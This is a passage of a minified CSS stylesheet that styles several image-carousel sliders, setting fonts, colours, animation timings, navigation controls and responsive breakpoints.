Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h2>span{color:#ff7f00}.fw_al_009_slide>h4{color:#000;font-size:16px;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:40px;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a{color:#fff;cursor:pointer;font-weight:700;font-size:12px;overflow:hidden;position:relative;text-shadow:none;text-align:center;padding:13px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a>span{opacity:0;right:-20px;font-size:15px;position:absolute;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover>span{opacity:1;right:12px;color:#fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover,.fw_al_009_slide>a:active{color:#fff;background:#ff7f00;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}@media only screen and (max-width:480px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}.fw_al_009_slide>h2{font-size:25px;margin:0}.fw_al_009_slide>h3{margin-bottom:10px}.fw_al_009_slide>h4{margin-bottom:10px}.ps_control_sbo .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}}@media(min-width:601px) and (max-width:767px){.fw_al_009_slide{top:0}}#fw_al_010{overflow:hidden;max-height:658px;position:relative;background:#0b0602}#fw_al_010:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_010:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_010>.carousel-inner>.item>img,#fw_al_010>.carousel-inner>.item>a>img{opacity:.3;margin:auto;width:100%!important}.ps_rotate_scale_o{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_o .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_rotate_scale_o .item:first-child{top:auto;position:relative}.ps_rotate_scale_o .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_indicators_ld>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:left;padding-left:5%}.ps_indicators_ld>.carousel-indicators li{width:10px;height:10px;margin:0 3px;background:rgba(255,255,255,1);border-radius:100%;-webkit-border-radius:100%;border:0}.ps_indicators_ld>.carousel-indicators .active{width:10px;height:10px;margin:0 3px;background:transparent;border:2px solid #c1a558}.fw_al_010_slide{left:0;top:22%;right:0;width:100%;text-align:center;position:absolute}.fw_al_010_slide>h3{color:#fff;font-size:20px;text-shadow:none;margin:0 0 10px 0;font-weight:normal;letter-spacing:5px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>h1{color:#c1a558;font-size:65px;font-weight:700;text-shadow:none;font-style:italic;margin:0 0 10px 0;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lora',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>p{color:#fff;font-size:17px;font-weight:400;text-shadow:none;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;padding:10px 0;text-shadow:none;margin-top:200px;position:relative;text-align:center;letter-spacing:3px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a:after{left:0;right:0;bottom:0;height:2px;width:40px;content:"";margin:auto;position:absolute;background:#c1a558}@media only screen and (max-width:480px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h3{font-size:16px;margin:0 0 5px 0}.fw_al_010_slide>h1{font-size:22px;margin:0 0 5px 0}.fw_al_010_slide>p{font-size:14px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:481px) and (max-width:600px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h1{font-size:60px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:601px) and (max-width:767px){.fw_al_010_slide>a{margin-top:10px}}@media(min-width:768px) and (max-width:875px){.fw_al_010_slide>a{margin-top:100px}}#fw_il_011{overflow:hidden;position:relative;background:#000}#fw_il_011:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_011:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_halfr .carousel-control{top:45%;opacity:0;width:35px;height:75px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:75px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_halfr:hover .carousel-control{opacity:1}.ps_control_halfr .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_halfr .carousel-control.right{right:0;-webkit-border-radius:0 100px 100px 0;border-radius:100px 0 0 100px}.ps_control_halfr .carousel-control.left:hover,.ps_control_halfr .carousel-control.right:hover{color:#fff;background:rgba(234,148,205,0.5)}.ps_control_halfr .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_halfr .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_011>.carousel-inner>.item img{width:100%}#fw_il_011>.carousel-inner>.item>.row{margin:0}#fw_il_011>.carousel-inner>.item>.row>div{opacity:.5;padding:0}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(3)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide{top:27%;right:0;left:10%;width:600px;padding:10px;text-align:left;overflow:hidden;position:absolute}.fw_il_011_slide_center{left:0;margin:auto;text-align:center}.fw_il_011_slide_right{left:auto;right:10%;text-align:right}.fw_il_011_slide>h2{color:#fff;font-size:50px;margin:0;text-shadow:none;font-weight:normal;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Niconne',cursive}.fw_il_011_slide>h2>span{color:#ea94cd}.fw_il_011_slide>h1{color:#fff;margin:0;font-size:60px;font-weight:700;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide>h1>span{color:#ea94cd}.fw_il_011_slide>p{left:15px;width:400px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;position:absolute;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide_center>p{left:0;right:0;margin:auto;text-align:center}.fw_il_011_slide_right>p{left:auto;right:10px;text-align:right}.fw_il_011_slide>a{color:#fff;cursor:pointer;font-size:12px;font-weight:400;margin-top:75px;text-shadow:none;padding:11px 25px;position:relative;text-align:center;background:#ea94cd;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:150px;border-radius:150px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide>a:hover,.fw_il_011_slide>a:active{color:#ea94cd;background:#fff}@media only screen and (max-width:480px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h2{margin:0;font-size:20px}.fw_il_011_slide>h1{margin:0;font-size:22px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative;margin:0 0 5px 0;letter-spacing:1px}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin:0}.ps_control_halfr .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h1{font-size:40px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin-top:30px}}@media(min-width:601px) and (max-width:767px){.fw_il_011_slide{top:1%;left:0}.fw_il_011_slide_right{right:0;left:auto}}#fw_il_012{overflow:hidden;position:relative;background:#000}#fw_il_012:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_012:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_r_y .carousel-control{top:50%;opacity:.5;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:16px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y .carousel-control.left{right:3%;left:auto}.ps_control_r_y .carousel-control.right{right:3%;top:42%;left:auto}.ps_control_r_y .carousel-control.left:hover,.ps_control_r_y .carousel-control.right:hover{color:rgba(255,255,255,0.5);background:transparent}#fw_il_012>.carousel-inner>.item img{width:100%}#fw_il_012>.carousel-inner>.item>.row{margin:0}#fw_il_012>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2.4s;animation-duration:2.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide{top:25%;right:0;left:5%;width:215px;height:215px;text-align:left;overflow:hidden;position:absolute;border:4px solid #fff;padding:130px 15px 20px 15px}.fw_il_012_slide>span{display:block;color:#fff;font-size:16px;margin:0;font-style:italic;text-shadow:none;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Averia Serif Libre',cursive}.fw_il_012_slide>a{padding:0;color:#fff;cursor:pointer;font-size:30px;font-weight:700;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide>a:hover,.fw_il_012_slide>a:active{color:rgba(255,255,255,0.5)}@media only screen and (max-width:480px){.fw_il_012_slide{top:1%;width:100px;height:70px;padding:0 0 0 3px;border:1px solid #fff}.fw_il_012_slide>a{font-size:18px}.ps_control_r_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_012_slide{top:5%;height:100px;padding:0 0 0 3px;border:1px solid #fff}.ps_control_r_y .carousel-control.right{top:28%}}@media(min-width:601px) and (max-width:767px){.fw_il_012_slide{top:2%;height:130px;padding:10px 10px 10px 3px;border:1px solid #fff}}@media(min-width:768px) and (max-width:1250px){.fw_il_012_slide{top:6%;height:170px;padding:80px 15px 20px 15px}}#fw_il_013{overflow:hidden;position:relative;background:#000}#fw_il_013:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_013:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_wflong .carousel-control{top:47%;opacity:0;width:50px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:47px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_wflong:hover .carousel-control{opacity:1}.ps_control_wflong .carousel-control.left{left:0}.ps_control_wflong .carousel-control.right{right:0}.ps_control_wflong .carousel-control.left:hover,.ps_control_wflong .carousel-control.right:hover{color:#fff;background:#000}.ps_control_wflong .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_wflong .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_013>.carousel-inner>.item img{width:100%}#fw_il_013>.carousel-inner>.item>.row{margin:0}#fw_il_013>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(4)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(4)>img{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide{top:17%;right:0;left:5%;width:275px;text-align:left;overflow:hidden;position:absolute}.fw_il_013_slide>h1{color:#000;font-size:35px;font-weight:900;padding:5px 5px;line-height:40px;text-shadow:none;font-style:italic;letter-spacing:3px;margin-bottom:10px;text-transform:capitalize;background:rgba(255,255,255,0.3);border-left:5px solid #000;font-family:'Playfair Display',serif;-webkit-font-smoothing:antialiased}.fw_il_013_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:700;text-shadow:none;position:relative;text-align:center;padding:5px 5px;font-style:italic;letter-spacing:2px;text-decoration:none;text-transform:capitalize;border-left:5px solid #000;background:rgba(255,255,255,0.3);-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide>a:hover,.fw_il_013_slide>a:active{color:#fff;background:rgba(0,0,0,0.8)}@media only screen and (max-width:480px){.fw_il_013_slide{top:5%}.fw_il_013_slide>h1{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_013_slide{top:0;left:0;width:125px;padding:0 0 0 3px}.fw_il_013_slide>h1{font-size:18px;padding:2px 2px;line-height:20px;margin-bottom:5px;border-left:2px solid #000}}@media(min-width:601px) and (max-width:767px){.fw_il_013_slide{top:0;width:125px}.fw_il_013_slide>h1{font-size:20px;padding:2px 2px;line-height:23px}}@media(min-width:768px) and (max-width:1250px){.fw_il_013_slide{top:0;left:0}.fw_il_013_slide>h1{width:200px;font-size:30px;line-height:33px}}#fw_il_014{overflow:hidden;position:relative;background:#000}#fw_il_014:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_014:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_rfsmall .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rfsmall:hover .carousel-control{opacity:1}.ps_control_rfsmall .carousel-control.left{left:1%}.ps_control_rfsmall .carousel-control.right{right:1%}.ps_control_rfsmall .carousel-control.left:hover,.ps_control_rfsmall .carousel-control.right:hover{color:#fff;background:#000}.ps_control_rfsmall .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rfsmall .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_014>.carousel-inner>.item img{width:100%}#fw_il_014>.carousel-inner>.item>.row{margin:0}#fw_il_014>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_014_slide{top:0;left:0;right:0;overflow:hidden;text-align:center;position:absolute}.fw_il_014_slide>h2{color:#fff;font-size:25px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;font-family:'Arimo',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide>h1{color:#fff;font-size:40px;text-shadow:none;font-weight:700;font-style:normal;letter-spacing:3px;margin-bottom:50px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide_small>h1{margin-bottom:10px}.fw_il_014_slide>a{color:#fff;cursor:pointer;font-size:22px;text-shadow:none;position:relative;text-align:center;font-style:italic;letter-spacing:1px;text-decoration:underline;font-family:'Lora',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){.fw_il_014_slide>h2{display:none}.fw_il_014_slide>h1{display:none}.fw_il_014_slide>a{font-size:14px}.ps_control_rfsmall .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_014_slide>h2{margin:0;font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:601px) and (max-width:767px){.fw_il_014_slide>h2{font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:768px) and (max-width:1210px){.fw_il_014_slide>h2{margin:0}.fw_il_014_slide>h1{margin:0;font-size:30px}.fw_il_014_slide_small>h2{font-size:20px}.fw_il_014_slide_small>h1{font-size:20px}}#fw_il_015{overflow:hidden;position:relative;background:#000}#fw_il_015:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_015:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_roundsm .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_roundsm:hover .carousel-control{opacity:1}.ps_control_roundsm .carousel-control.left{left:1%}.ps_control_roundsm .carousel-control.right{right:1%}.ps_control_roundsm .carousel-control.left:hover,.ps_control_roundsm .carousel-control.right:hover{color:#000;background:#fff}.ps_control_roundsm .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_roundsm .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_015>.carousel-inner>.item img{width:100%}#fw_il_015>.carousel-inner>.item>.row{margin:0}#fw_il_015>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_015>.carousel-inner>.item>.row>div img{opacity:.7}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_0